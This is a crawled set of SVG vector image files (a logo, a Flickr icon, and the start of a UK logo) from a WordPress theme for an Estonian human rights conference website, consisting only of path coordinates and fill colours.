H32.7225H32.7196H32.7167H32.7138H32.7109H32.7079H32.705H32.7021H32.6992H32.6963H32.6933H32.6904H32.6875H32.6846H32.6817H32.6787H32.6758H32.6729H32.67H32.667H32.6641H32.6612H32.6583H32.6554H32.6524H32.6495H32.6466H32.6437H32.6407H32.6378H32.6349H32.632H32.629H32.6261H32.6232H32.6203H32.6173H32.6144H32.6115H32.6086H32.6056H32.6027H32.5998H32.5968H32.5939H32.591H32.5881H32.5851H32.5822H32.5793H32.5764H32.5734H32.5705H32.5676H32.5646H32.5617H32.5588H32.5559H32.5529H32.55H32.5471H32.5441H32.5412H32.5383H32.5353H32.5324H32.5295H32.5266H32.5236H32.5207H32.5178H32.5148H32.5119H32.509H32.5061H32.5031H32.5002L33.3018 31.5587ZM33.3018 31.5587L33.3011 31.5698L33.3018 31.5587ZM19.745 60.003L19.745 60.0031C22.3155 59.7174 24.8484 58.3777 26.933 56.5491C29.0174 54.7207 30.6095 52.4417 31.3264 50.3403C32.3037 47.4077 32.6011 44.4638 32.7004 41.3844C32.7004 41.3842 32.7005 41.384 32.7005 41.3839L33.2002 41.4L19.745 60.003ZM19.745 60.003L19.7394 60.0037M19.745 60.003L19.7394 60.0037M19.7394 60.0037C14.9796 60.5865 10.8309 59.329 7.34566 56.0385M19.7394 60.0037L7.34566 56.0385M7.34566 56.0385C4.44586 53.2344 2.98609 49.7502 2.49684 45.7421C2.31793 44.1309 2.24806 42.5496 2.17735 40.9496C2.12963 39.8695 2.08152 38.7809 1.99925 37.6687C1.80125 33.8096 1.50565 29.8543 1.20936 26H1.20995H1.2128H1.21565H1.21849H1.22133H1.22417H1.22701H1.22985H1.23268H1.23552H1.23835H1.24118H1.244H1.24683H1.24965H1.25248H1.2553H1.25811H1.26093H1.26375H1.26656H1.26937H1.27218H1.27499H1.27779H1.2806H1.2834H1.2862H1.289H1.2918H1.29459H1.29738H1.30018H1.30297H1.30576H1.30854H1.31133H1.31411H1.3169H1.31968H1.32246H1.32523H1.32801H1.33078H1.33356H1.33633H1.3391H1.34187H1.34463H1.3474H1.35016H1.35292H1.35568H1.35844H1.3612H1.36396H1.36671H1.36946H1.37222H1.37497H1.37772H1.38046H1.38321H1.38595H1.3887H1.39144H1.39418H1.39692H1.39966H1.4024H1.40513H1.40786H1.4106H1.41333H1.41606H1.41879H1.42151H1.42424H1.42697H1.42969H1.43241H1.43513H1.43785H1.44057H1.44329H1.44601H1.44872H1.45144H1.45415H1.45686H1.45957H1.46228H1.46499H1.4677H1.4704H1.47311H1.47581H1.47851H1.48121H1.48391H1.48661H1.48931H1.49201H1.49471H1.4974H1.5001H1.50279H1.50548H1.50817H1.51086H1.51355H1.51624H1.51893H1.52161H1.5243H1.52698H1.52967H1.53235H1.53503H1.53771H1.54039H1.54307H1.54575H1.54843H1.55111H1.55378H1.55646H1.55913H1.5618H1.56448H1.56715H1.56982H1.57249H1.57516H1.57783H1.5805H1.58316H1.58583H1.58849H1.59116H1.59382H1.59649H1.59915H1.60181H1.60447H1.60714H1.6098H1.61245H1.61511H1.61777H1.62043H1.62309H1.62574H1.6284H1.63105H1.63371H1.63636H1.63902H1.64167H1.64432H1.64697H1.64963H1.65228H1.65493H1.65758H1.66023H1.66288H1.66553H1.66817H1.67082H1.67347H1.67611H1.67876H1.68141H1.68405H1.6867H1.68934H1.69199H1.69463H1.69727H1.69992H1.70256H1.7052H1.70785H1.71049H1.71313H1.71577H1.71841H1.72105H1.72369H1.72633H1.72897H1.73161H1.73425H1.73689H1.73953H1.74217H1.74481H1.74745H1.75009H1.75273H1.75536H1.758H1.76064H1.76328H1.76591H1.76855H1.77119H1.77383H1.77646H1.7791H1.78174H1.78437H1.78701H1.78965H1.79229H1.79492H1.79756H1.8002H1.80283H1.80547H1.80811H1.81074H1.81338H1.81602H1.81865H1.82129H1.82393H1.82656H1.8292H1.83184H1.83448H1.83711H1.83975H1.84239H1.84503H1.84766H1.8503H1.85294H1.85558H1.85822H1.86086H1.8635H1.86614H1.86878H1.87142H1.87406H1.8767H1.87934H1.88198H1.88462H1.88726H1.8899H1.89254H1.89519H1.89783H1.90047H1.90312H1.90576H1.9084H1.91105H1.91369H1.91634H1.91898H1.92163H1.92428H1.92692H1.92957H1.93222H1.93487H1.93751H1.94016H1.94281H1.94546H1.94811H1.95076H1.95342H1.95607H1.95872H1.96137H1.96403H1.96668H1.96934H1.97199H1.97465H1.9773H1.97996H1.98262H1.98528H1.98794H1.9906H1.99326H1.99592H1.99858H2.00124H2.0039H2.00657H2.00923H2.0119H2.01456H2.01723H2.01989H2.02256H2.02523H2.0279H2.03057H2.03324H2.03591H2.03859H2.04126H2.04393H2.04661H2.04928H2.05196H2.05464H2.05732H2.06H2.06268H2.06536H2.06804H2.07072H2.07341H2.07609H2.07878H2.08146H2.08415H2.08684H2.08953H2.09222H2.09491H2.0976H2.10029H2.10299H2.10568H2.10838H2.11108H2.11378H2.11648H2.11918H2.12188H2.12458H2.12728H2.12999H2.1327H2.1354H2.13811H2.14082H2.14353H2.14624H2.14896H2.15167H2.15438H2.1571H2.15982H2.16254H2.16526H2.16798H2.1707H2.17342H2.17615H2.17888H2.1816H2.18433H2.18706H2.18979H2.19253H2.19526H2.198H2.20073H2.20347H2.20621H2.20895H2.21169H2.21444H2.21718H2.21993H2.22267H2.22542H2.22817H2.23093H2.23368H2.23643H2.23919H2.24195H2.24471H2.24747H2.25023H2.25299H2.25576H2.25853H2.26129H2.26406H2.26683H2.26961H2.27238H2.27516H2.27794H2.28071H2.28349H2.28628H2.28906H2.29185H2.29463H2.29742H2.30021H2.30301H2.3058H2.3086H2.31139H2.31419H2.31699H2.31979H2.3226H2.3254H2.32821H2.33102H2.33383H2.33665H2.33946H2.34228H2.34509H2.34791H2.35074H2.35356H2.35639H2.35921H2.36204H2.36487H2.36771H2.37054H2.37338H2.37622H2.37906H2.3819H2.38474H2.38759H2.39044H2.39329H2.39614H2.39899H2.40185H2.40471H2.40757H2.41043H2.41329H2.41616H2.41903H2.4219H2.42477H2.42765H2.43052H2.4334H2.43628H2.43916H2.44205H2.44493H2.44782H2.45071H2.45361H2.4565H2.4594H2.4623H2.4652H2.46811H2.47101H2.47392H2.47683H2.47974H2.48266H2.48558H2.48849H2.49142H2.49434H2.49727H2.5002H2.50137H2.50253H2.5037H2.50486H2.50603H2.50719H2.50834H2.5095H2.51065H2.5118H2.51295H2.5141H2.51524H2.51638H2.51752H2.51866H2.51979H2.52093H2.52206H2.52319H2.52431H2.52544H2.52656H2.52768H2.5288H2.52992H2.53103H2.53214H2.53325H2.53436H2.53547H2.53657H2.53767H2.53877H2.53987H2.54097H2.54206H2.54316H2.54425H2.54533H2.54642H2.54751H2.54859H2.54967H2.55075H2.55183H2.5529H2.55397H2.55504H2.55611H2.55718H2.55825H2.55931H2.56037H2.56143H2.56249H2.56355H2.5646H2.56566H2.56671H2.56776H2.56881H2.56985H2.5709H2.57194H2.57298H2.57402H2.57506H2.5761H2.57713H2.57816H2.57919H2.58022H2.58125H2.58228H2.5833H2.58432H2.58535H2.58637H2.58738H2.5884H2.58942H2.59043H2.59144H2.59245H2.59346H2.59447H2.59547H2.59648H2.59748H2.59848H2.59948H2.60048H2.60148H2.60247H2.60347H2.60446H2.60545H2.60644H2.60743H2.60842H2.6094H2.61039H2.61137H2.61235H2.61333H2.61431H2.61529H2.61626H2.61724H2.61821H2.61918H2.62015H2.62112H2.62209H2.62306H2.62403H2.62499H2.62595H2.62692H2.62788H2.62884H2.6298H2.63075H2.63171H2.63266H2.63362H2.63457H2.63552H2.63647H2.63742H2.63837H2.63932H2.64026H2.64121H2.64215H2.64309H2.64404H2.64498H2.64592H2.64685H2.64779H2.64873H2.64966H2.6506H2.65153H2.65246H2.6534H2.65433H2.65526H2.65619H2.65711H2.65804H2.65897H2.65989H2.66081H2.66174H2.66266H2.66358H2.6645H2.66542H2.66634H2.66726H2.66818H2.66909H2.67001H2.67092H2.67184H2.67275H2.67366H2.67457H2.67548H2.67639H2.6773H2.67821H2.67912H2.68003H2.68093H2.68184H2.68274H2.68365H2.68455H2.68546H2.68636H2.68726H2.68816H2.68906H2.68996H2.69086H2.69176H2.69266H2.69355H2.69445H2.69535H2.69624H2.69714H2.69803H2.69893H2.69982H2.70071H2.70161H2.7025H2.70339H2.70428H2.70517H2.70606H2.70695H2.70784H2.70873H2.70962H2.71051H2.7114H2.71228H2.71317H2.71406H2.71494H2.71583H2.71672H2.7176H2.71849H2.71937H2.72025H2.72114H2.72202H2.7229H2.72379H2.72467H2.72555H2.72644H2.72732H2.7282H2.72908H2.72996H2.73084H2.73172H2.73261H2.73349H2.73437H2.73525H2.73613H2.73701H2.73789H2.73877H2.73965H2.74053H2.7414H2.74228H2.74316H2.74404H2.74492H2.7458H2.74668H2.74756H2.74844H2.74932H2.7502H2.75107H2.75195H2.75283H2.75371H2.75459H2.75547H2.75635H2.75723H2.75811H2.75899H2.75987H2.76074H2.76162H2.7625H2.76338H2.76426H2.76514H2.76602H2.7669H2.76779H2.76867H2.76955H2.77043H2.77131H2.77219H2.77307H2.77396H2.77484H2.77572H2.7766H2.77749H2.77837H2.77925H2.78014H2.78102H2.78191H2.78279H2.78368H2.78456H2.78545H2.78633H2.78722H2.78811H2.78899H2.78988H2.79077H2.79166H2.79255H2.79344H2.79433H2.79522H2.79611H2.797H2.79789H2.79878H2.79968H2.80057H2.80146H2.80236H2.80325H2.80415H2.80504H2.80594H2.80684H2.80773H2.80863H2.80953H2.81043H2.81133H2.81223H2.81313H2.81403H2.81494H2.81584H2.81674H2.81765H2.81855H2.81946H2.82036H2.82127H2.82218H2.82309H2.824H2.82491H2.82582H2.82673H2.82764H2.82855H2.82947H2.83038H2.8313H2.83222H2.83313H2.83405H2.83497H2.83589H2.83681H2.83773H2.83865H2.83958H2.8405H2.84142H2.84235H2.84328H2.84421H2.84513H2.84606H2.84699H2.84793H2.84886H2.84979H2.85073H2.85166H2.8526H2.85354H2.85447H2.85541H2.85635H2.8573H2.85824H2.85918H2.86013H2.86107H2.86202H2.86297H2.86392H2.86487H2.86582H2.86677H2.86773H2.86868H2.86964H2.8706H2.87155H2.87251H2.87347H2.87444H2.8754H2.87637H2.87733H2.8783H2.87927H2.88024H2.88121H2.88218H2.88315H2.88413H2.8851H2.88608H2.88706H2.88804H2.88902H2.89H2.89099H2.89197H2.89296H2.89395H2.89494H2.89593H2.89692H2.89792H2.89891H2.89991H2.90091H2.90191H2.90291H2.90391H2.90492H2.90592H2.90693H2.90794H2.90895H2.90996H2.91097H2.91199H2.91301H2.91402H2.91504H2.91607H2.91709H2.91811H2.91914H2.92017H2.9212H2.92223H2.92326H2.92429H2.92533H2.92637H2.92741H2.92845H2.92949H2.93054H2.93158H2.93263H2.93368H2.93473H2.93579H2.93684H2.9379H2.93896H2.94002H2.94108H2.94214H2.94321H2.94428H2.94535H2.94642H2.94749H2.94857H2.94964H2.95072H2.9518H2.95288H2.95397H2.95506H2.95614H2.95723H2.95833H2.95942H2.96052H2.96162H2.96272H2.96382H2.96492H2.96603H2.96714H2.96825H2.96936H2.97047H2.97159H2.97271H2.97383H2.97495H2.97608H2.9772H2.97833H2.97946H2.9806H2.98173H2.98287H2.98401H2.98515H2.98629H2.98744H2.98859H2.98974H2.99089H2.99205H2.9932H2.99436H2.99553H2.99669H2.99786H2.99902H3.0002H3.05703H3.11387H3.1707H3.22754H3.28437H3.34121H3.39805H3.45488H3.51172H3.56855H3.62539H3.68223H3.73906H3.7959H3.85273H3.90957H3.9664H4.02324H4.08007H4.13691H4.19374H4.25058H4.30741H4.36425H4.42108H4.47792H4.53475H4.59159H4.64842H4.70525H4.76209H4.81892H4.87575H4.93259H4.98942H5.04625H5.10309H5.15992H5.21675H5.27358H5.33042H5.38725H5.44408H5.50091H5.55774H5.61458H5.67141H5.72824H5.78507H5.8419H5.89873H5.95556H6.01239H6.06922H6.12605H6.18288H6.23971H6.29653H6.35336H6.41019H6.46702H6.52385H6.58067H6.6375H6.69433H6.75115H6.80798H6.8648H6.92163H6.97846H7.03528H7.0921H7.14893H7.20575H7.26258H7.3194H7.37622H7.43304H7.48987H7.54669H7.60351H7.66033H7.71715H7.77397H7.83079H7.88761H7.94443H8.00125H8.05807H8.11489H8.1717H8.22852H8.28534H8.34215H8.39897H8.45579H8.5126H8.56942H8.62623H8.68304H8.73986H8.79667H8.85348H8.91029H8.96711H9.02392H9.08073H9.13754H9.19435H9.25116H9.30797H9.36477H9.42158H9.47839H9.53519H9.592H9.64881H9.70561H9.76242H9.81922H9.87602H9.93283H9.98963H10.0464H10.1032H10.16H10.2168H10.2736H10.3304H10.3872H10.444H10.5008H10.5576H10.6144H10.6712H10.728H10.7848H10.8416H10.8984H10.9552H11.012H11.0688H11.1256H11.1823H11.2391H11.2959H11.3527H11.4095H11.4663H11.5231H11.5799H11.6366H11.6934H11.7502H11.807H11.8638H11.9206H11.9773H12.0341H12.0909H12.1477H12.2044H12.2612H12.318H12.3748H12.4316H12.4883H12.5451H12.6019H12.6586H12.7154H12.7722H12.829H12.8857H12.9425H12.9993H13.056H13.1128H13.1696H13.2263H13.2831H13.3398H13.3966H13.4534H13.5101H13.5669H13.6236H13.6804H13.7372H13.7939H13.8507H13.9074H13.9642H14.0209H14.0777H14.1344H14.1912H14.2479H14.3047H14.3614H14.4182H14.4749H14.5317H14.5884H14.6451H14.7019H14.7586H14.8154H14.8721H14.9288H14.9856H15.0423H15.099H15.1558H15.2125H15.2692H15.326H15.3827H15.4394H15.4962H15.5529H15.6096H15.6663H15.7231H15.7798H15.8365H15.8932H15.95H16.0067H16.0634H16.1201H16.1768H16.2335H16.2903H16.347H16.4037H16.4604H16.5171H16.5738H16.6305H16.6872H16.7439H16.8006H16.8573H16.914H16.9707H17.0274H17.0841H17.1408H17.1975H17.2542H17.3109H17.3676H17.4243H17.481H17.5377H17.5944H17.6511H17.7078H17.7644H17.8211H17.8778H17.9345H17.9912H18.0479H18.1045H18.1612H18.2179H18.2746H18.3312H18.3879H18.4446H18.5012H18.5579H18.6146H18.6712H18.7279H18.7846H18.8412H18.8979H18.9546H19.0112H19.0679H19.1245H19.1812H19.2378H19.2945H19.3511H19.4078H19.4644H19.5211H19.5777H19.6344H19.691H19.7477H19.8043H19.8609H19.9176H19.9742H20.0309H20.0875H20.1441H20.2008H20.2574H20.314H20.3706H20.4273H20.4839H20.5405H20.5971H20.6538H20.7104H20.767H20.8236H20.8802H20.9368H20.9935H21.0501H21.1067H21.1633H21.2199H21.2765H21.3331H21.3897H21.4463H21.5029H21.5595H21.6161H21.6727H21.7293H21.7859H21.8425H21.899H21.9556H22.0122H22.0688H22.1254H22.182H22.2386H22.2951H22.3517H22.4083H22.4649H22.5214H22.578H22.6346H22.6911H22.7477H22.8043H22.8608H22.9174H22.9739H23.0305H23.0871H23.1436H23.2002H23.2567H23.3133H23.3698H23.4264H23.4829H23.5395H23.596H23.6525H23.7091H23.7656H23.8222H23.8787H23.9352H23.9918H24.0483H24.1048H24.1613H24.2179H24.2744H24.3309H24.3874H24.4439H24.5005H24.557H24.6135H24.67H24.7265H24.783H24.8395H24.896H24.9525H25.009H25.0655H25.122H25.1785H25.235H25.2915H25.348H25.4045H25.461H25.5174H25.5739H25.6304H25.6869H25.7434H25.7998H25.8563H25.9128H25.9693H26.0257H26.0822H26.1387H26.1951H26.2516H26.308H26.3645H26.421H26.4774H26.5339H26.5903H26.6468H26.7032H26.7596H26.8161H26.8725H26.929H26.9854H27.0418H27.0983H27.1547H27.2111H27.2676H27.324H27.3804H27.4368H27.4933H27.5497H27.6061H27.6625H27.7189H27.7753H27.8317H27.8881H27.9445H28.0009H28.0573H28.1137H28.1701H28.2265H28.2829H28.3393H28.3957H28.4521H28.5085H28.5649H28.6212H28.6776H28.734H28.7904H28.8467H28.9031H28.9595H29.0158H29.0722H29.1286H29.1849H29.2413H29.2976H29.354H29.4103H29.4667H29.523H29.5794H29.6357H29.6921H29.7484H29.8047H29.8611H29.9174H29.9737H30.0301H30.0864H30.1427H30.199H30.2554H30.3117H30.368H30.4243H30.4806H30.5369H30.5932H30.6495H30.7058H30.7621H30.8184H30.8747H30.931H30.9873H31.0436H31.0999H31.1562H31.2125H31.2688H31.325H31.3813H31.4376H31.4939H31.5501H31.6064H31.6627H31.7189H31.7752H31.8314H31.8877H31.9439H32.0002L7.34566 56.0385ZM0.923978 26.0032C0.923132 26.0033 0.922687 26.0034 0.922676 26.0034C0.922664 26.0034 0.923087 26.0033 0.923978 26.0032Z" fill="#193251" stroke="white"/>
<path d="M3.9 19.4C4.2 20.2 4.9 20.5 5.8 20.6C6.7 20.6 7.4 20.3 7.9 19.6C8 19.4 8 19.3 7.7 19.3C7.2 19.2 6.7 18.9 6.5 18.4C6 17.3 6.6 16.3 7.8 16.1C8.1 16 8.2 15.9 8.2 15.6C8.1 14.9 8.3 14.4 8.9 14C9.5 13.6 10.2 13.7 10.8 14.1C11.4 14.5 11.6 15 11.4 15.7C11.3 16 11.4 16.1 11.7 16.2C12.8 16.5 13.3 17.3 13 18.2C12.8 18.9 12.2 19.2 11.6 19.3C11.2 19.3 11.2 19.5 11.4 19.8C12.2 21 14.5 21 15.4 19.9C15.7 19.5 15.7 19.4 15.2 19.3C14.6 19.2 14.2 18.9 14.1 18.3C14 17.7 14 17.1 14.5 16.7C14.7 16.5 14.9 16.4 15.1 16.4C15.7 16.4 15.8 16.1 15.6 15.6C15.4 14.9 15.8 14.4 16.3 14C16.9 13.6 17.8 13.6 18.4 14C19 14.4 19.2 15 19 15.7C18.9 16.1 18.9 16.3 19.4 16.4C20.2 16.5 20.6 17.1 20.7 17.7C20.8 18.6 20.4 19.2 19.4 19.4C19 19.5 19 19.6 19.2 19.9C19.9 21.1 22.4 21.2 23.2 20.1C23.5 19.6 23.5 19.5 22.9 19.4C22 19.2 21.5 18.7 21.5 17.9C21.5 17.1 21.9 16.6 22.8 16.4C23.2 16.3 23.3 16.2 23.2 15.8C23.1 15.2 23.2 14.7 23.8 14.3C24.4 13.9 25 13.8 25.7 14.1C26.3 14.4 26.5 14.9 26.4 15.7C26.4 16 26.4 16.1 26.8 16.2C27.7 16.3 28.2 16.9 28.2 17.7C28.2 18.6 27.8 19.2 26.9 19.4C26.7 19.5 26.5 19.5 26.7 19.8C27.1 20.5 27.7 20.8 28.5 20.8C29.3 20.8 30 20.6 30.4 19.9C30.5 19.7 30.6 19.6 30.2 19.5C29.1 19.2 28.6 17.9 29.2 16.9C29.5 16.4 30 16.3 30.5 16.2C30.7 16.2 30.9 16.3 30.9 15.9C31 14.4 31.7 13.7 33.1 13.6H33.2C34.4 13.5 34.5 13.6 34.1 14.7C33.4 17 32.9 19.4 32.6 21.9C32.5 22.4 32.4 22.5 31.9 22.5C22.1 22.5 12.3 22.5 2.5 22.5C2 22.5 1.9 22.3 1.8 21.9C1.5 19.3 0.9 16.7 0.1 14.2C0 13.8 0.1 13.7 0.4 13.7C1.2 13.6 1.9 13.7 2.6 14.1C3.2 14.5 3.7 15.1 3.6 15.9C3.6 16.1 3.6 16.3 3.9 16.3C5 16.4 5.4 16.8 5.5 17.7C5.6 18.7 5.2 19.3 4.1 19.6C4 19.3 4 19.3 3.9 19.4Z" fill="#FED803"/>
<path d="M21.5997 8.00001C22.5997 8.90001 23.4997 9.70001 24.2997 10.8C24.7997 11.5 25.1997 12.2 25.5997 13.1C24.6997 13 23.7997 13.2 23.0997 13.8C22.8997 13.3 22.6997 12.8 22.4997 12.3C21.6997 10.5 20.5997 9.00001 18.8997 8.10001C18.6997 8.00001 18.5997 7.80001 18.3997 8.00001C18.2997 8.10001 18.3997 8.30001 18.3997 8.50001C18.5997 9.80001 18.7997 11.2 18.7997 12.6C18.7997 12.8 18.7997 13.1 18.7997 13.4C17.7997 12.8 16.7997 12.8 15.6997 13.5C15.5997 11.6 15.8997 9.90001 16.1997 8.00001C15.0997 8.50001 14.2997 9.10001 13.5997 9.90001C12.6997 11 11.9997 12.2 11.5997 13.6C11.4997 13.9 11.3997 14 11.0997 13.7C10.4997 13 9.69973 13 8.89973 13.1C9.79973 10.9 11.2997 9.40001 12.9997 7.90001C12.7997 7.80001 12.5997 8.00001 12.4997 8.00001C12.2997 8.00001 12.1997 8.10001 11.9997 8.20001C8.59973 9.50001 6.09973 11.7 4.69973 15.1C4.59973 15.3 4.59973 15.5 4.39973 15.4C4.09973 15.4 4.19973 15.2 4.19973 15C4.09973 14.2 3.59973 13.7 2.89973 13.4C2.49973 13.2 2.49973 13 2.69973 12.7C4.19973 10.1 6.39973 8.50001 8.99973 7.40001C10.9997 6.60001 13.1997 6.20001 15.3997 6.10001C15.7997 6.10001 15.8997 6.10001 15.7997 5.60001C15.3997 4.60001 15.6997 4.00001 16.6997 3.40001C17.1997 3.10001 16.8997 2.70001 16.8997 2.30001C16.8997 2.00001 16.5997 2.10001 16.3997 2.10001C16.1997 2.10001 15.8997 2.20001 15.7997 2.00001C15.6997 1.70001 15.7997 1.50001 16.1997 1.50001C16.8997 1.50001 16.8997 1.60001 16.8997 0.800006C16.8997 0.700006 16.8997 0.500006 16.8997 0.400006C16.8997 0.100006 17.0997 0.200006 17.2997 0.200006C17.4997 0.200006 17.5997 0.200006 17.5997 0.400006C17.5997 0.500006 17.5997 0.700006 17.5997 0.800006C17.4997 1.30001 17.6997 1.60001 18.1997 1.50001C18.3997 1.50001 18.6997 1.40001 18.6997 1.90001C18.6997 2.30001 18.3997 2.20001 18.1997 2.20001C17.9997 2.20001 17.6997 2.00001 17.5997 2.40001C17.4997 2.90001 17.5997 3.40001 17.9997 3.60001C18.7997 4.00001 19.0997 4.80001 18.6997 5.80001C18.3997 6.00001 18.4997 6.00001 18.8997 6.00001C22.2997 6.20001 25.5997 7.00001 28.3997 9.00001C29.7997 10 30.8997 11.2 31.7997 12.7C31.9997 13 31.9997 13.1 31.5997 13.3C30.8997 13.7 30.2997 14.2 30.2997 15.1C30.2997 15.2 30.2997 15.3 30.0997 15.4C29.8997 15.4 29.7997 15.3 29.7997 15.1C29.3997 13.9 28.6997 12.9 27.8997 12C26.1997 10 24.1997 8.60001 21.5997 8.00001C21.5997 7.90001 21.4997 7.80001 21.4997 7.90001C21.3997 8.00001 21.4997 8.00001 21.5997 8.00001Z" fill="#FED803"/>
<path d="M32.2 25C32 25 31.9 25 31.7 25C22 25 12.3 25 2.7 25C2.5 25 2.4 25 2.2 25C2.1 24.5 2.1 24 2 23.5C2 23.2 2.1 23.2 2.3 23.2C2.4 23.2 2.5 23.2 2.6 23.2C12.3 23.2 22 23.2 31.8 23.2C32.4 23.2 32.4 23.2 32.4 23.8C32.3 24.2 32.3 24.6 32.2 25Z" fill="#FED803"/>
<path d="M21.4003 47.5C20.6003 47.2 20.3003 46.8 20.3003 46C20.4003 45.3 20.7003 45 21.4003 44.9C21.6003 44.9 21.7003 44.9 21.7003 44.6C21.7003 43.7 22.4003 43.1 23.3003 43.2C23.6003 43.2 23.5003 43.4 23.4003 43.6C23.0003 45.1 22.6003 46.6 22.3003 48.1C22.1003 49.2 21.9003 50.3 21.7003 51.4C21.7003 51.7 21.6003 51.8 21.3003 51.8C18.4003 51.8 15.5003 51.8 12.7003 51.8C12.4003 51.8 12.3003 51.7 12.3003 51.4C12.2003 48.8 11.7003 46.2 10.9003 43.7C10.8003 43.3 10.9003 43.2 11.3003 43.3C12.2003 43.4 12.6003 43.8 12.7003 44.7C12.7003 44.9 12.7003 44.9 12.9003 45C13.8003 45.1 14.0003 45.4 14.1003 46C14.2003 46.8 13.9003 47.2 13.1003 47.5C13.4003 48.2 14.0003 48.6 14.8003 48.5C15.6003 48.4 16.1003 48.1 16.3003 47.4C15.4003 47.2 15.0003 46.9 15.0003 46.2C14.9003 45.6 15.3003 45.1 15.9003 45C16.2003 45 16.3003 44.9 16.2003 44.6C16.2003 44.5 16.1003 44.3 16.1003 44.1C16.1003 43.4 16.5003 43 17.2003 43C18.0003 43 18.3003 43.4 18.3003 44.1V44.2C18.2003 44.7 18.2003 45 18.8003 45.1C19.2003 45.2 19.5003 45.6 19.4003 46.1C19.4003 46.6 19.2003 47 18.7003 47.2C18.5003 47.3 18.3003 47.3 18.1003 47.3C18.3003 48 18.8003 48.4 19.5003 48.4C20.4003 48.6 21.0003 48.3 21.4003 47.5Z" fill="#FED803"/>
<path d="M14.1003 35.6C13.3003 35.3 13.1003 34.9 13.1003 34.1C13.1003 33.5 13.4003 33.2 14.0003 33.2C14.3003 33.2 14.4003 33.2 14.4003 32.8C14.4003 32 15.1003 31.4 15.9003 31.6C16.2003 31.7 16.1003 31.8 16.0003 32C15.6003 33.4 15.2003 34.8 15.0003 36.2C14.8003 37.3 14.6003 38.3 14.5003 39.4C14.5003 39.7 14.4003 39.8 14.0003 39.8C11.4003 39.8 8.80033 39.8 6.20033 39.8C5.80033 39.8 5.70033 39.7 5.70033 39.4C5.60033 36.9 5.10033 34.4 4.40033 32C4.30033 31.6 4.40033 31.6 4.80033 31.6C5.60033 31.7 5.90033 32 6.00033 32.9C6.00033 33 6.00033 33.1 6.20033 33.1C7.10033 33.3 7.30033 33.5 7.30033 34.1C7.40033 34.9 7.10033 35.3 6.30033 35.6C6.50033 36.2 7.10033 36.6 7.80033 36.6C8.50033 36.6 9.00033 36.3 9.30033 35.6C9.20033 35.5 9.00033 35.5 8.80033 35.5C8.30033 35.3 8.00033 34.9 8.00033 34.3C8.00033 33.8 8.30033 33.4 8.90033 33.4C9.30033 33.4 9.20033 33.2 9.10033 33C9.00033 32.1 9.30033 31.6 10.0003 31.6C10.8003 31.6 11.2003 32 11.1003 32.8C11.1003 33.2 10.9003 33.5 11.5003 33.5C11.9003 33.5 12.2003 34 12.2003 34.5C12.2003 35 11.9003 35.5 11.3003 35.5C10.7003 35.6 10.9003 35.8 11.1003 36C12.0003 36.9 13.5003 36.7 14.1003 35.6Z" fill="#FED803"/>
<path d="M20.2996 35.6C20.5996 36.2 20.9996 36.5 21.6996 36.6C22.3996 36.6 22.8996 36.4 23.2996 35.8C23.4996 35.5 23.3996 35.5 23.0996 35.5C22.3996 35.4 22.0996 35 22.0996 34.3C22.0996 33.8 22.3996 33.5 22.9996 33.3C23.1996 33.3 23.1996 33.2 23.1996 33C23.1996 32.9 23.1996 32.8 23.0996 32.7C23.0996 32.3 23.0996 31.9 23.4996 31.6C23.8996 31.3 24.3996 31.4 24.7996 31.6C25.1996 31.8 25.1996 32.3 25.1996 32.7C25.1996 32.8 25.1996 32.9 25.0996 33C25.0996 33.2 25.0996 33.3 25.2996 33.3C25.8996 33.4 26.1996 33.8 26.1996 34.3C26.1996 34.9 25.8996 35.4 25.2996 35.4C24.7996 35.5 24.8996 35.6 25.0996 35.9C25.7996 36.9 27.5996 36.7 27.8996 35.6C27.4996 35.5 27.1996 35.4 27.0996 35.1C26.8996 34.8 26.8996 34.4 26.9996 34.1C27.0996 33.5 27.3996 33.3 28.2996 33.2C28.1996 32.2 28.5996 31.8 29.4996 31.7C29.8996 31.6 29.9996 31.7 29.8996 32.1C29.2996 34.1 28.8996 36.2 28.5996 38.3C28.4996 38.7 28.4996 39.2 28.3996 39.6C28.3996 39.8 28.2996 39.9 27.9996 39.9C25.2996 39.9 22.6996 39.9 19.9996 39.9C19.6996 39.9 19.6996 39.8 19.5996 39.5C19.4996 36.9 18.9996 34.4 18.1996 32C18.0996 31.6 18.1996 31.6 18.4996 31.6C19.3996 31.7 19.6996 32.1 19.7996 33C19.7996 33.1 19.7996 33.2 19.9996 33.2C20.8996 33.4 21.0996 33.5 21.0996 34.2C21.3996 34.9 21.0996 35.3 20.2996 35.6Z" fill="#FED803"/>
<path d="M21.6 8C21.6 8 21.5 8 21.5 7.9C21.5 7.8 21.6 7.9 21.6 8C21.6 7.9 21.6 8 21.6 8Z" fill="#FEFEFE"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="268.4" height="60.6" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/social-flickr.svg
body_size: 168
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M16.3838 18.1082C13.0377 18.1082 10.3154 20.8304 10.3154 24.1766C10.3154 27.5227 13.0377 30.245 16.3838 30.245C19.73 30.245 22.4522 27.5227 22.4522 24.1766C22.4522 20.8304 19.73 18.1082 16.3838 18.1082Z" fill="white"/>
<path d="M31.8545 18.1082C28.5084 18.1082 25.7861 20.8304 25.7861 24.1766C25.7861 27.5227 28.5084 30.245 31.8545 30.245C35.2007 30.245 37.9229 27.5227 37.9229 24.1766C37.9229 20.8304 35.2007 18.1082 31.8545 18.1082Z" fill="white"/>
</g>
<rect x="0.75" y="0.861816" width="46.3564" height="46.3564" rx="23.1782" stroke="white" stroke-width="1.5"/>
<defs>
<clipPath id="clip0">
<rect width="27.5034" height="25.7844" fill="white" transform="translate(10.3154 11.2847)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-uk.svg
body_size: 4081
content:
<svg width="53" height="57" viewBox="0 0 53 57" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
